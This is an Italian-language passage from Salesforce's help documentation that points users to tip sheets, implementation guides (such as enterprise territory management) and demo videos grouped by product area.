# Pagine di suggerimenti e guide all'implementazione

Oltre alla guida in linea, Salesforce pubblica altro materiale per aiutare l'utente a utilizzare correttamente Salesforce. Questi documenti includono pagine di suggerimenti, guide all'implementazione e altre risorse che descrivono le caratteristiche e le funzioni di Salesforce.

- Nota: Per aprire i file Adobe® PDF è necessario disporre di Adobe Reader®. Per scaricare la versione più recente del programma, andare a [www.adobe.com/products/acrobat/readstep2.html](http://www.adobe.com/products/acrobat/readstep2.html).
- **•** [Per tutti gli utenti](#page-215-0)

**•** [Per i professionisti delle vendite](#page-215-1)

VEDERE ANCHE:

[Video demo](#page-215-2)

# <span id="page-215-0"></span>Per tutti gli utenti

I documenti sono disponibili a tutti gli utenti di Salesforce.

- **•** [Come avere successo con Salesforce](https://resources.docs.salesforce.com/198/latest/it-it/sfdc/pdf/sf.pdf)
- **•** [Suggerimenti per l'utilizzo delle consegne contenuto](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_content_delivery_cheatsheet.pdf)
- <span id="page-215-1"></span>**•** [Chatter Plus Frequently Asked Questions \(disponibile solo in inglese\)](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf)

## Per i professionisti delle vendite

I seguenti documenti si applicano ai professionisti delle vendite:

## Gestione territorio di livello aziendale

**•** [Guida all'implementazione di Gestione territorio di livello aziendale](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_implementing_territory_mgmt2_guide.pdf)

## <span id="page-215-2"></span>Gestione degli account

**•** [Esempi di modelli di stampa unione](https://help.salesforce.com/help/doc/en/mm_templates.zip) (file Zip)

# Video demo

Salesforce crea video demo per aiutare gli utenti a utilizzare Salesforce correttamente.

- **•** [Chatter](#page-215-3)
- **•** [Vendite](#page-216-0)
- **•** [Servizio](#page-219-0)
- **•** [Applicazioni analitiche](#page-220-0)
- **•** [Data.com](#page-222-0)
- <span id="page-215-3"></span>**•** [Force.com](#page-222-1)
- **•** [Site.com](#page-226-0)
- **•** [Protezione](#page-226-1)
- **•** [Importazione di dati](#page-228-0)

# **Chatter**




### Vendite









### Servizio





## Applicazioni analitiche





### Data.com



### Force.com



